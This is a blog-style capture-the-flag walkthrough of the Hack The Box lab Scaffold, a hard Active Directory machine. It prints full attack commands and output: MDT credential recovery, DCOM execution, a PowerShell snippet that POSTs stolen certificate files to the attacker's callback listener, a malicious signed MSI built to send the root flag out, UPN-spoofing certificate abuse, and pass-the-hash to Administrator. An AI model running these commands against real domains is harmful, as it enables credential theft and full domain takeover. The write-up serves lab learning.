Hack The Box Scaffold — Hard Active Directory Walkthrough: From Initial Foothold to Administrator

MDT, LDAP ACL abuse, DCOM, AD CS, certificate manipulation, signed MSI deployment, Kerberos, failed privilege-escalation paths and the final route to Administrator
Spoiler warning: This article contains the complete solution path for the Hack The Box machine Scaffold, including the user and root flags.
Introduction
I started working on Hack The Box Scaffold on Thursday and finally completed it on Wednesday night.
This was not a machine I solved in an hour or two.
It took me several days of testing, troubleshooting, reading source code, enumerating Active Directory, working with certificates, building and signing an MSI, investigating multiple privilege-escalation routes and eventually finding the certificate-mapping weakness that led to Administrator.
Scaffold is a Hard Windows / Active Directory machine.
The objective sounds simple:
Obtain the user flag.
Then obtain:
C:\Users\Administrator\Desktop\root.txt
Actually getting there was anything but simple.
What I liked about this box is that it was not based around one obvious exploit.
It forced me to understand how several different Windows enterprise technologies interact:
Active Directory
LDAP permissions
Group membership
Kerberos
Windows remote execution
DCOM
Active Directory Certificate Services
Certificate templates
PKINIT
Code-signing certificates
MSI deployment
Windows Integrated Authentication
Application authorization
Filesystem permissions
The final compromise only happened because several smaller weaknesses could be chained together.
That is also why I am documenting the failed paths.
When you read finished walkthroughs, it can sometimes look like the person solving the box already knew exactly what to do.
That was definitely not the case here.
A large part of Scaffold was repeatedly asking:
Does this path actually give me more privilege?
Is the failure caused by my command?
Is it a permissions problem?
Is Kerberos failing because of time?
Is this certificate usable for authentication?
Is the MSI invalid?
Or is the MSI valid and the problem is somewhere else?
Those questions mattered just as much as the successful commands.
What Scaffold Is Really Testing
For me, the main purpose of this lab was learning how an attacker can move through a Windows domain by chaining weaknesses instead of relying on one vulnerability.
The box forced me to work with Active Directory users, groups and OUs, LDAP attributes, Kerberos, Windows remote execution, AD CS, certificate templates, PKCS#12 files, code signing, application source code, MSI validation and privilege escalation.
The most important lesson was this:
An attack path can be technically valid and still not be the path that finishes the machine.
The MSI attack I built was valid.
The signature was valid.
The ProductCode matched.
The version was accepted.
The validator accepted the package.
But I still could not get it through the final approval workflow.
That forced me to continue investigating Active Directory instead of assuming the MSI route was the only answer.
Why I Found Scaffold Difficult
The first reason Scaffold was difficult was the number of different technologies involved.
At different points I was dealing with:
MDT
XML / XXE
LDAP
Active Directory ACLs
Group types
DCOM
PowerShell
WinRM
PKCS#12
John the Ripper
OpenSSL
Certipy
Kerberos
AD CS
MSI creation
Windows code signing
ASP.NET application source
NTFS permissions
WMI
The second reason was the number of dead ends.
I investigated ESC8 certificate relay, noPac, Kerberoasting, AS-REP roasting, SQL Server, AlwaysInstallElevated, service abuse, token privilege escalation, RBCD, constrained delegation, sIDHistory, primaryGroupID, privileged package groups, historical reviewer activity, direct movement of packages into the Ready directory and direct IIS modification.
Some looked extremely promising.
Some failed immediately.
Some worked partially but stopped one step short of privilege escalation.
Knowing when to stop pursuing a branch became part of solving the box.
My Lab Environment
My attacking system was an Ubuntu security VM running under VMware.
During my final Scaffold instance, the important values were:
Target IP:        10.129.246.248
Domain:           SCAFFOLD.HTB
Domain Controller: dc.scaffold.htb
Portal:           portal.scaffold.htb
Attacker VPN IP:  10.10.15.195
Working folder:   ~/Downloads/wtftp

I added the hostnames to /etc/hosts:
sudo nano /etc/hostsand added:
10.129.246.248 scaffold.htb dc.scaffold.htb portal.scaffold.htbTools I Needed
This box required considerably more tooling than a basic Linux HTB machine.
The main tools I used were:
- OpenVPN for HTB connectivity
- Impacket for DCOM, WMI, Kerberos and computer-account operations
- Evil-WinRM for interactive PowerShell access
- Certipy for AD CS enumeration, certificate requests and PKINIT
ldapsearchandldapmodifyfor Active Directory queries and modifications- bloodyAD for identifying writable AD attributes
- John the Ripper Jumbo and
pfx2john.pyfor cracking PFX passwords - OpenSSL for inspecting certificates
asn1cryptofor certificate/PFX processing supportmsitoolsandwixlfor building MSI filesosslsigncodefor signing Windows packagessmbclientfor share testing- Coercer for authentication coercion testing
- winPEAS for local Windows privilege-escalation enumeration
ntpdatefor fixing Kerberos clock skew- Python for callback listeners and helper scripts
A practical Ubuntu setup included packages such as:
sudo apt update

sudo apt install -y \
  python3 \
  python3-pip \
  python3-venv \
  pipx \
  ldap-utils \
  krb5-user \
  smbclient \
  openssl \
  john \
  msitools \
  osslsigncode \
  ntpdate \
  netcat-openbsd
I also needed Python tooling such as:
pipx install impacketpipx install certipy-adand:
pipx install bloodyADFor certificate processing support I also used:
python3 -m pip install asn1cryptoDepending on your Linux distribution and Python restrictions, you may need to use a virtual environment or pipx instead of installing directly into system Python.
Kerberos Configuration
Because this box involved Kerberos repeatedly, I created a dedicated configuration file.
I saved:
~/Downloads/wtftp/krb5-scaffold.confwith:
[libdefaults]
 default_realm = SCAFFOLD.HTB
 dns_lookup_kdc = false
 rdns = false
 dns_canonicalize_hostname = false

[realms]
 SCAFFOLD.HTB = {
     kdc = dc.scaffold.htb
 }

[domain_realm]
 .scaffold.htb = SCAFFOLD.HTB
 scaffold.htb = SCAFFOLD.HTB
Whenever I needed it:
export KRB5_CONFIG="$PWD/krb5-scaffold.conf"Kerberos time synchronization became extremely important later.
High-Level Attack Path
The box did not follow one straight line.
My overall journey looked like this:
Initial credentials / MDT investigation
        ↓
Active Directory manipulation
        ↓
m.carter execution
        ↓
Certificate discovery
        ↓
d.cooper / Package_Developers
        ↓
AD CS and signed MSI investigation
        ↓
MSI approval dead end
        ↓
Return to Active Directory ACLs
        ↓
r.wilson control over m.carter
        ↓
UPN manipulation
        ↓
Administrator certificate
        ↓
Kerberos TGT
        ↓
Administrator NT hash
        ↓
WMI execution
        ↓
root.txt
Initial Credential Chain and MDT Investigation
One of the important early services was related to Microsoft Deployment Toolkit.
The environment exposed MDT monitoring functionality on high ports around:
9800
9801
During the investigation I found a stored or blind XXE-style condition that allowed useful deployment configuration to be recovered.
One important file was Bootstrap.ini.
The recovered data included:
DeployRoot=\\DC\DeploymentShare$
UserID=svc_mdt
UserPassword=RubiksCubeTwice2026!
UserDomain=scaffold.htb
I also recovered configuration containing another deployment identity:
DeployRoot=\\DC\DeploymentShare$
UserID=svc_deploy
UserPassword=DeployPipe2026$Secure
JoinDomain=scaffold.htb
DomainAdmin=svc_deploy
DomainAdminPassword=Depl0yPipe2026$Secure
MachineObjectOU=OU=Workstations,OU=Computers,DC=scaffold,DC=htb
EventService=http://dc:9800
The important detail here was the difference between:
DeployPipe2026$Secureand:
Depl0yPipe2026$SecureThe second value, containing a zero, was the useful credential.
That gave me:
svc_deploy
Depl0yPipe2026$Secure
Credential Reuse
One of the important findings was that the svc_deploy password was also reused by another domain account:
r.wilson
Depl0yPipe2026$Secure
This became very important later.
Active Directory Group Manipulation
One unusual part of Scaffold involved group types.
Two groups that mattered during the earlier chain were:
IT
Quarantined_Accounts
Active Directory distinguishes between distribution groups and security-enabled groups.
During the attack, group types were manipulated so those groups could affect access tokens in the way needed by the chain.
One confirmed state was:
IT
groupType = -2147483646
which represented a security-enabled group.
These changes were reset-sensitive, so after HTB machine resets I had to verify the current state instead of assuming previous modifications were still present.
m.carter
Eventually I obtained a working account:
m.carter
BlueSkyTempReset2026!
At different points this account could become disabled again after a machine reset.
I used LDAP and delegated permissions to restore it to a usable state.
A useful verification command was:
ldapsearch -LLL -x \
  -H ldap://10.129.246.248 \
  -D 'm.carter@scaffold.htb' \
  -W \
  -b 'CN=m.carter,OU=Users,OU=Scaffold,DC=scaffold,DC=htb' \
  -s base \
  sAMAccountName primaryGroupID userAccountControl
The enabled state included:
userAccountControl: 66048
primaryGroupID: 513
DCOM / MMC20 Remote Execution
m.carter did not give me a normal WinRM shell.
However, DCOM execution through MMC20 worked.
The important thing I learned was that normal dcomexec.py output retrieval relied on SMB access that I did not have.
So instead of expecting terminal output, I used:
dcomexec.py \
  -nooutput \
  -object MMC20 \
  'scaffold.htb/m.carter@10.129.246.248' \
  '<COMMAND>'
I then made the target send its command output back to me over HTTP.
This became my reliable execution technique as m.carter.
HTTP Callback Listener
On Ubuntu I used a simple Python HTTP listener.
from http.server import BaseHTTPRequestHandler, HTTPServer

class H(BaseHTTPRequestHandler):
    def do_POST(self):
        n = int(self.headers.get("Content-Length", 0))
        data = self.rfile.read(n).decode(errors="replace")

        print("\n===== TARGET OUTPUT =====")
        print(data)
        print("===== END =====\n", flush=True)

        self.send_response(200)
        self.end_headers()
        self.wfile.write(b"OK")

    def log_message(self, *args):
        pass

print("Listening on 10.10.15.195:8002 ...", flush=True)

HTTPServer(("10.10.15.195", 8002), H).serve_forever()
This same callback idea became useful again when I later built the MSI payload.
User Flag
The user-level compromise was completed during the earlier Active Directory and DCOM part of the attack.
My user flag was:
4caca517f066f41775618b13a6264173At that point the remaining goal was Administrator.
Discovering Developer Certificates
One of the most interesting discoveries on the machine was a pair of PKCS#12 certificate files:
InternalCodeSigning_01.pfx
InternalCodeSigning_02.pfx
They were located in the development area.
Because m.carter could read them, I exfiltrated them through the HTTP callback.
The PowerShell logic was similar to:
$files = @(
    "C:\Dev\DevCerts\InternalCodeSigning_01.pfx",
    "C:\Dev\DevCerts\InternalCodeSigning_02.pfx"
)

$o = ""

foreach($f in $files) {
    try {
        $b = [Convert]::ToBase64String(
            [IO.File]::ReadAllBytes($f)
        )

        $o += "===== $f =====`n$b`n"
    }
    catch {
        $o += "===== $f =====`nERROR: $($_.Exception.Message)`n"
    }
}

Invoke-WebRequest \
    -UseBasicParsing \
    -Uri http://10.10.15.195:8002/PFX \
    -Method POST \
    -Body $o
After decoding them on Ubuntu, both files were around:
3.2 KBCracking the PFX Password
This was where John the Ripper became useful.
I needed a John build that supported the pfx format.
The PFX password I eventually recovered was:
neveragainBoth developer PFX files used that password.
Inspecting the Certificates
I inspected the certificate contents using OpenSSL.
For example:
openssl pkcs12 \
  -in InternalCodeSigning_01.pfx \
  -clcerts \
  -nokeys \
  -passin pass:neveragain 2>/dev/null |
openssl x509 \
  -noout \
  -subject \
  -issuer \
  -ext subjectAltName \
  -ext extendedKeyUsage
The certificates belonged to:
InternalCodeSigning_01.pfx
Daniel Cooper
and:
InternalCodeSigning_02.pfx
Tom Walker
The issuer was:
scaffold-DC-CAThe EKUs included:
TLS Web Client Authentication
Code Signing
That immediately made them interesting because Client Authentication certificates can sometimes be used for PKINIT.
Testing Tom Walker’s Certificate
I tested the Tom Walker certificate using Certipy:
certipy auth \
  -pfx InternalCodeSigning_02.pfx \
  -password 'neveragain' \
  -username 't.walker' \
  -domain 'scaffold.htb' \
  -dc-ip 10.129.246.248
The result was:
KDC_ERROR_CLIENT_NOT_TRUSTEDSo although the certificate had the Client Authentication EKU, the KDC did not accept it for PKINIT.
I stopped pursuing that path.
This was a useful reminder that a Client Authentication EKU does not automatically mean a certificate is usable for domain authentication.
d.cooper Foothold
Another key identity was:
SCAFFOLD\d.cooperI eventually had this NT hash:
8bf305c62b94c9def1c5c30fb24ff2b8That gave me reliable WinRM:
evil-winrm \
  -i 10.129.246.248 \
  -u 'd.cooper' \
  -H '8bf305c62b94c9def1c5c30fb24ff2b8'
The important group memberships included:
SCAFFOLD\Package_Developers
BUILTIN\Remote Management Users
This was a much more convenient foothold than blind DCOM because I now had interactive PowerShell.
Enumerating Active Directory Certificate Services
Using Certipy:
certipy find \
  -u 'd.cooper@scaffold.htb' \
  -hashes ':8bf305c62b94c9def1c5c30fb24ff2b8' \
  -dc-ip 10.129.246.248 \
  -enabled \
  -vulnerable \
  -stdout
Certipy found:
36 certificate templates
14 enabled templates
1 certificate authority
The CA was:
scaffold-DC-CAImportant CA findings included:
HTTPS web enrollment: Enabled
Channel Binding / EPA: False
User Specified SAN: Disabled
Request Disposition: Issue
Certipy flagged:
ESC8because web enrollment existed without channel binding.
That looked promising.
Unfortunately, getting from an ESC8 finding to a useful privileged certificate was another story.
ESC8 Relay Attempts
I tested several certificate relay possibilities.
Authentication coercion from the DC worked.
I could cause the domain controller machine account to authenticate.
However, the relay attempts did not produce the privileged certificate I needed.
The HTTPS enrollment endpoint returned:
401 UnauthorizedOther relay targets had their own problems.
LDAPS required protections that blocked the useful relay.
The DCSync relay path was not usable.
The TSCH route was not implemented in the relay path I tested.
ICPR/RPC authentication also did not result in the certificate I needed.
Eventually I stopped repeating ESC8.
The lesson here is that:
Seeing ESC8 in Certipy does not mean every relay chain will automatically work.
You still need a suitable authentication source, a compatible relay target, a usable enrollment template and an identity that can request something valuable.
Interesting Certificate Templates
One template was:
InternalCodeSigningIt supported:
Client Authentication
Code Signing
and Package_Developers could enroll.
However, the subject was constructed from Active Directory rather than being arbitrarily supplied by the enrollee.
Another template was:
PackagingCodeSigningThis one supported:
Code Signingand allowed Domain Computers to enroll.
Importantly, it also allowed the enrollee to supply the subject.
That gave me another idea.
If I could control a computer account, maybe I could request a signing certificate using the subject expected by the deployment system.
MachineAccountQuota Was Zero
Normally an ordinary domain user can sometimes create a limited number of computer accounts because of ms-DS-MachineAccountQuota.
On Scaffold:
ms-DS-MachineAccountQuota = 0So the normal route did not work.
However, d.cooper had delegated rights to create computer objects specifically inside:
OU=Dev_Machines,
OU=Packaging_Team,
OU=Scaffold,
DC=scaffold,
DC=htb
This was an important AD lesson.
MachineAccountQuota is not the only mechanism that can allow machine creation. Explicit CreateChild permissions can still allow it.
Creating SCAFFOLDDEV01$
I prepared Kerberos:
export KRB5_CONFIG="$PWD/krb5-scaffold.conf"
export KRB5CCNAME="$PWD/d.cooper.ccache"
Then I created:
SCAFFOLDDEV01$with the password:
ScaffoldDev01!2026using:
addcomputer.py \
  -k \
  -no-pass \
  -method LDAPS \
  -dc-host dc.scaffold.htb \
  -dc-ip 10.129.246.248 \
  -computer-name 'SCAFFOLDDEV01$' \
  -computer-pass 'ScaffoldDev01!2026' \
  -computer-group 'OU=Dev_Machines,OU=Packaging_Team,OU=Scaffold,DC=scaffold,DC=htb' \
  'scaffold.htb/d.cooper'
The result was:
Successfully added machine account SCAFFOLDDEV01$Requesting the Packaging Code-Signing Certificate
The controlled computer account could enroll in:
PackagingCodeSigningUsing Certipy over RPC with the dynamic endpoint, I requested a certificate from:
CA: scaffold-DC-CA
Template: PackagingCodeSigning
Subject: CN=Package_Developers
The request succeeded.
The issued certificate contained:
Subject: CN=Package_Developers
Issuer: scaffold-DC-CA
EKU: Code Signing
It was saved as:
Package_Developers_CodeSigning.pfxThe certificate did not contain an object SID.
At this stage I was not trying to use it for login.
The goal was code signing.
Understanding the Internal Package Portal
This part of the machine became almost an application-security exercise.
Readable source code existed under:
C:\Dev\Build\ScaffoldPortalThe live portal ran from:
C:\inetpub\ScaffoldPortalThe portal used Windows Integrated Authentication.
The important authorization roles were:
PackageDeveloper
    -> SCAFFOLD\Package_Developers
PackageValidator
-> SCAFFOLD\Package_ValidatorsDeploymentAdmin
-> SCAFFOLD\Deployment_Adminsand:
ValidatorOrAdmin
    -> Package_Validators OR Deployment_Admins
Important package directories included:
C:\Software\Packages\Incoming
C:\Software\Packages\Ready
C:\Software\Packages\Rejected
C:\Software\Packages\Archive
Important scripts included:
C:\Software\Scripts\Deploy-Engine.ps1
C:\Software\Scripts\Validator.ps1
Why I Could Not Simply Move the MSI
The filesystem permissions mattered.
Package_Developers could read parts of the package system, but could not simply take a file from:
Incomingand move it into:
ReadyThe application pool had more permissions.
SYSTEM and Administrators had full control.
So the obvious shortcut of manually promoting the package did not work.
Why I Chose PuTTY
The deployment repository supported multiple applications.
Initially I investigated 7-Zip.
However, 7-Zip had a hashes.json allowlist.
That meant a modified package would fail the expected hash validation.
PuTTY did not have the same restriction.
That made PuTTY a much better target for the package-signing attack.
Building the Malicious PuTTY MSI
The MSI needed to look like a legitimate approved PuTTY package.
The important properties were:
ProductCode:
{ED41CD4E-33BB-400C-AB20-B09388DC83EF}
ProductName:
PuTTYProductVersion:
1.0.0Manufacturer:
Package_DevelopersThe legitimate installed version was approximately:
0.83So version 1.0.0 would be considered newer.
My custom action was designed to run when the MSI was installed by the SYSTEM deployment process.
Its objective was to read:
C:\Users\Administrator\Desktop\root.txtand POST the value back to:
http://10.10.15.195:8002/ROOTFLAGInstalling MSI Build Tools
On Ubuntu I used:
sudo apt install msitools osslsigncodeThis provided:
wixl
osslsigncode
Building the MSI
From my working folder:
cd ~/Downloads/wtftpI prepared the PuTTY version:
cp scaffold-root.wxs scaffold-root-putty.wxsThen built it:
wixl \
  -o scaffold-root-putty.msi \
  scaffold-root-putty.wxs
Signing the MSI
I signed the package with the Package_Developers certificate:
osslsigncode sign \
  -pkcs12 restore-old-cert/Package_Developers_CodeSigning.pfx \
  -pass '' \
  -n "PuTTY" \
  -in scaffold-root-putty.msi \
  -out scaffold-root-putty-signed.msi
Then verified it:
osslsigncode verify scaffold-root-putty-signed.msiThe final file was:
scaffold-root-putty-signed.msiIts size was:
12800 bytesIts SHA256 was:
03bbf8a18f90ea98bb446010fe9abd7e1d4a54ad68113d18309653f7aac26e06The signer was:
CN=Package_Developersand the issuer was:
scaffold-DC-CAOne Very Human Mistake: Wrong Terminal
At one point during the lab I pasted Linux build commands into Evil-WinRM.
Commands such as:
wixl
osslsigncode
failed.
That did not mean the attack was broken.
It meant I was running Ubuntu tools inside Windows PowerShell.
During a long investigation with several terminals open, that kind of mistake is surprisingly easy to make.
After that, I became much stricter about mentally separating:
UBUNTUfrom:
EVIL-WINRMServer-Side MSI Validation
The package validator checked properties such as:
ProductName
ProductCode
ProductVersion
Signature
Certificate trust
Optional hash allowlist
The PuTTY MSI passed those checks.
The important validation output showed:
ProductName='PuTTY'
ProductCode='{ED41CD4E-33BB-400C-AB20-B09388DC83EF}'
ProductVersion='1.0.0'
The hash matched my local file:
03BBF8A18F90EA98BB446010FE9ABD7E1D4A54AD68113D18309653F7AAC26E06The validator also noted:
No hashes.json found for PuTTY
Optional hash allowlist skipped
and returned:
SUCCESS
VALID
This was important.
It proved the MSI itself was not the problem.
The problem was authorization.
Uploading Package 9
I created a Python uploader that authenticated to the portal as d.cooper, obtained the anti-forgery token and uploaded the MSI.
One problem I encountered was:
ModuleNotFoundError: No module named impacketbecause system Python was not using the same environment as my Impacket installation.
I solved that by using the Python interpreter inside the Impacket pipx environment:
IMPY="$HOME/.local/share/pipx/venvs/impacket/bin/python"Then:
"$IMPY" portal_single_upload-final.pyThe result was:
PASS: Authenticated as d.cooper
POST status: 302
Location: /Package/Details/9
PASS: MSI uploaded successfully
PACKAGE_ID: 9
So the malicious signed package became:
Package 9inside the portal.
The Approval Problem
This was where the MSI route stopped.
The application source showed that ValidationController required:
ValidatorOrAdminwhich meant membership in either:
Package_Validatorsor:
Deployment_Adminsd.cooper belonged to neither.
Get Bilel’s stories in your inbox
Join Medium for free to get updates from this writer.
The important privileged users were:
m.chen
Package_Validators
o.bennett
Deployment_Adminsand:
Administrator
Deployment_Admins
I could upload the package.
I could prove it was technically valid.
But I could not approve it.
Historical Reviewer Activity
The portal logs showed that m.chen had historically reviewed packages.
There were previous requests such as:
GET /Validation/Review/6
POST /Validation/Reject/6
and later:
GET /Validation/Review/7
POST /Validation/Approve/7
There was also historical PuTTY approval activity.
At one point the timing looked almost automated.
That made me wonder if uploading Package 9 and waiting would result in the simulated reviewer approving it automatically.
I waited.
Nothing happened.
So I stopped treating historical reviewer timing as proof of automation.
Why the MSI Work Was Still Valuable
Even though the MSI route did not give me root directly, it was not wasted effort.
By the end of that work I had proven that I could create a controlled computer account, request a trusted code-signing certificate, create an MSI that matched the deployment policy, sign it, match the expected ProductCode, pass the version check, bypass the optional hash stage for PuTTY, pass target-side validation and successfully upload the package.
The only remaining blocker was the privileged workflow.
That distinction mattered.
The package was valid.
My identity simply was not authorized to complete the final deployment step.
noPac Investigation
Because I controlled SCAFFOLDDEV01$ and had write permissions over parts of its AD object, I investigated a noPac-style route.
A classic prerequisite would involve renaming the controlled computer account to something that could create the machine-account confusion needed for the attack.
I attempted to rename it to:
DCCertipy returned an LDAP error:
00000523
Invalid argument
The rename failed.
That meant the prerequisite was not available.
I abandoned noPac.
SQL Server
I tested SQL/SQLEXPRESS access using the available accounts.
None of the identities had a useful SQL login.
There was also no useful Kerberos MSSQLSvc SPN route.
I stopped investigating SQL.
AlwaysInstallElevated
I checked the usual HKLM and HKCU locations for AlwaysInstallElevated.
The required registry values were absent.
So the simple MSI-to-SYSTEM local privilege-escalation path was not available.
Service Control
I also tested whether svc_deploy could control Windows services.
For example:
services.py \
  'scaffold.htb/svc_deploy:Depl0yPipe2026$Secure@10.129.246.248' \
  list
The result was:
rpc_s_access_deniedThat route was dead.
SMB Shares
I investigated shares including:
ADMIN$
C$
DeploymentShare$
IPC$
NETLOGON
REMINST
SYSVOL
Y$
The accounts I controlled did not have the write access necessary to turn those shares into a root path.
Local Privilege Escalation
I ran winPEAS and manually investigated local Windows privilege-escalation possibilities.
I did not find a practical SYSTEM escalation.
There was no useful impersonation-token route.
There was no useful Potato-style escalation.
There was no service configuration that gave me the required privilege.
That pushed the investigation back toward Active Directory.
Kerberoasting and AS-REP
I checked privileged accounts for useful SPNs and AS-REP conditions.
Nothing useful came from those tests.
I also stopped password spraying after the sensible candidates had been tested.
At that stage, continuing to spray without evidence would just add noise.
Returning to Active Directory ACLs
This became the real turning point.
Using bloodyAD, I enumerated what r.wilson could modify.
The account had extensive write permissions over:
CN=m.carter,
OU=Users,
OU=Scaffold,
DC=scaffold,
DC=htb
Among the writable attributes were:
userPrincipalName
mail
servicePrincipalName
msDS-KeyCredentialLink
msDS-AllowedToDelegateTo
userAccountControl
and many more.
Not every displayed writable attribute could actually be abused successfully.
Attempts involving:
msDS-AllowedToDelegateTo
primaryGroupID
sIDHistory
were rejected by Active Directory.
So I focused on an attribute that I could definitely modify and that could influence another security system.
That attribute was:
userPrincipalNameChecking Certificate Mapping Protections
At this stage I started investigating certificate mapping.
Microsoft significantly changed certificate mapping protections after several AD CS vulnerabilities became widely known.
I checked the KDC configuration.
The relevant certificate-binding registry value was not explicitly configured.
I also checked Schannel certificate mapping configuration.
Again, the value was not explicitly configured.
That alone was not enough to prove the system was vulnerable.
The more important clue was the exact Windows build.
Windows Server Version
I ran:
Get-ItemProperty `
  'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion' |
Select-Object \
  ProductName,
  DisplayVersion,
  CurrentBuildNumber,
  UBR,
  BuildLabEx
The result was:
ProductName        : Windows Server 2022 Datacenter
DisplayVersion     : 21H2
CurrentBuildNumber : 20348
UBR                : 587
BuildLabEx         : 20348.1.amd64fre.fe_release.210507-1500
The important version was:
20348.587This was an old Server 2022 build from before Microsoft’s May 2022 certificate-mapping hardening.
That made weak UPN-based certificate mapping a serious possibility.
Finding the User Certificate Template
Next I enumerated certificate templates available to m.carter.
I was looking specifically for something that:
m.carter could enroll inand:
supported Client AuthenticationThe template that stood out was:
UserIt was enabled.
It supported Client Authentication.
Domain Users could enroll.
It did not allow the enrollee to arbitrarily type the certificate subject.
Instead, the CA built the certificate identity from Active Directory attributes.
That sounded safe.
Except I controlled an identity that could modify those Active Directory attributes.
Why userPrincipalName Became the Key
The User certificate template took the identity from Active Directory.
At the same time, my compromised r.wilson account could modify:
m.carter.userPrincipalNameThat meant I could change the value that would later be placed into m.carter's certificate.
The plan became:
Change m.carter's UPN to Administrator
        ↓
Request a normal User certificate as m.carter
        ↓
The CA creates a certificate with UPN Administrator
        ↓
Restore m.carter's real UPN
        ↓
Authenticate with the certificate
        ↓
Old KDC maps the certificate to Administrator
That was the breakthrough.
Checking the Current UPN Values
Before changing anything, I checked the current values.
ldapsearch -x -LLL \
  -H ldap://10.129.246.248 \
  -D 'r.wilson@scaffold.htb' \
  -w 'Depl0yPipe2026$Secure' \
  -b 'DC=scaffold,DC=htb' \
  '(|(sAMAccountName=m.carter)(sAMAccountName=Administrator))' \
  distinguishedName \
  sAMAccountName \
  userPrincipalName \
  mail
For m.carter:
dn: CN=m.carter,OU=Users,OU=Scaffold,DC=scaffold,DC=htb
sAMAccountName: m.carter
userPrincipalName: m.carter@scaffold.htb
For Administrator:
sAMAccountName: AdministratorNo explicit Administrator UPN was returned.
That was exactly the situation I wanted.
Temporarily Changing m.carter’s Identity
Using r.wilson, I changed m.carter's UPN from:
m.carter@scaffold.htbto:
AdministratorI also added a temporary mail attribute because the certificate template had email-related subject requirements.
The LDAP modification was:
ldapmodify -x \
  -H ldap://10.129.246.248 \
  -D 'r.wilson@scaffold.htb' \
  -w 'Depl0yPipe2026$Secure' <<'LDIF'

dn: CN=m.carter,OU=Users,OU=Scaffold,DC=scaffold,DC=htb
changetype: modify
replace: userPrincipalName
userPrincipalName: Administrator
-
add: mail
mail: m.carter@scaffold.htb

LDIF
The result was:
modifying entry
"CN=m.carter,OU=Users,OU=Scaffold,DC=scaffold,DC=htb"
Success.
At that moment, Active Directory considered m.carter's UPN to be:
Administratorfor certificate generation purposes.
Requesting the Administrator Certificate
While the temporary UPN was still in place, I requested the normal User certificate as m.carter.
certipy req \
  -u 'm.carter@scaffold.htb' \
  -p 'BlueSkyTempReset2026!' \
  -dc-ip 10.129.246.248 \
  -target dc.scaffold.htb \
  -ca 'scaffold-DC-CA' \
  -template 'User'
The result was:
Certipy v5.1.0

[*] Requesting certificate via RPC
[*] Request ID is 43
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
This was a major moment.
I now had:
administrator.pfxwith:
SAN UPN: Administratorand no SID binding.
Restoring m.carter
I did not leave the account modified.
Immediately after obtaining the certificate, I restored the original UPN:
ldapmodify -x \
  -H ldap://10.129.246.248 \
  -D 'r.wilson@scaffold.htb' \
  -w 'Depl0yPipe2026$Secure' <<'LDIF'

dn: CN=m.carter,OU=Users,OU=Scaffold,DC=scaffold,DC=htb
changetype: modify
replace: userPrincipalName
userPrincipalName: m.carter@scaffold.htb
-
delete: mail
mail: m.carter@scaffold.htb

LDIF
The change succeeded.
The directory object was back to its original identity, but I still possessed the certificate.
First Authentication Attempt
I first tried:
certipy auth \
  -pfx administrator.pfx \
  -dc-ip 10.129.246.248
Certipy correctly found:
SAN UPN: 'Administrator'but then returned:
Username or domain is not specifiedbecause the certificate contained:
Administratorrather than:
Administrator@scaffold.htbSo I supplied the domain manually.
Explicit Administrator Authentication
I ran:
certipy auth \
  -pfx administrator.pfx \
  -username Administrator \
  -domain scaffold.htb \
  -dc-ip 10.129.246.248
Certipy selected:
administrator@scaffold.htband then tried to obtain a TGT.
The result was:
KRB_AP_ERR_SKEW
Clock skew too great
At first glance, that looks like a failed exploit.
It was actually good news.
The certificate had not been rejected.
The KDC was talking to me.
The problem was simply the clock.
Kerberos Clock Skew
Kerberos is extremely sensitive to time differences.
My Ubuntu VM was several hours out of sync with the domain controller.
I disabled normal NTP temporarily:
sudo timedatectl set-ntp falseThen synchronized directly to the target:
sudo ntpdate -u 10.129.246.248The result showed a very large correction:
CLOCK: time stepped by 25199 secondsThat was roughly seven hours.
Then I immediately retried certificate authentication.
Administrator Authentication Succeeds
certipy auth \
  -pfx administrator.pfx \
  -username Administrator \
  -domain scaffold.htb \
  -dc-ip 10.129.246.248
This time:
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@scaffold.htb'
The recovered NTLM material was:
aad3b435b51404eeaad3b435b51404ee:
cb9ec119e1de7e83330a91c04fed3979
At this point I had compromised the Administrator account.
Reading the Root Flag
I used Impacket wmiexec.py with the recovered hash:
wmiexec.py \
  -hashes 'aad3b435b51404eeaad3b435b51404ee:cb9ec119e1de7e83330a91c04fed3979' \
  'scaffold.htb/Administrator@10.129.246.248' \
  'type C:\Users\Administrator\Desktop\root.txt'
The command succeeded.
The root flag was:
a550d081a6b475ebee10569be8794ea3After working on Scaffold from Thursday through Wednesday night, the box was finally finished.
The Final Successful Attack Chain
The clean version of the successful privilege-escalation chain was:
MDT / configuration exposure
        ↓
Service credentials
        ↓
Active Directory manipulation
        ↓
m.carter
        ↓
DCOM/MMC20 execution
        ↓
Certificate discovery
        ↓
d.cooper / Package_Developers
        ↓
AD CS investigation
        ↓
Extensive AD ACL enumeration
        ↓
r.wilson can modify m.carter
        ↓
Write m.carter.userPrincipalName
        ↓
Set UPN = Administrator
        ↓
Request User certificate
        ↓
Certificate SAN = Administrator
        ↓
Certificate contains no object SID
        ↓
Restore m.carter's UPN
        ↓
Synchronise attacker clock with DC
        ↓
Certipy PKINIT
        ↓
Administrator TGT
        ↓
Administrator NT hash
        ↓
wmiexec.py
        ↓
C:\Users\Administrator\Desktop\root.txt
What Did Not Work
One of the most important parts of this box was learning when to stop following a dead end.
The Tom Walker certificate did not work for authentication because the KDC returned:
KDC_ERROR_CLIENT_NOT_TRUSTEDESC8 looked promising because Certipy flagged the CA, but the actual relay attempts did not produce a usable privileged certificate.
LDAPS relay was blocked by signing or related protections.
DCSync relay did not provide a working path.
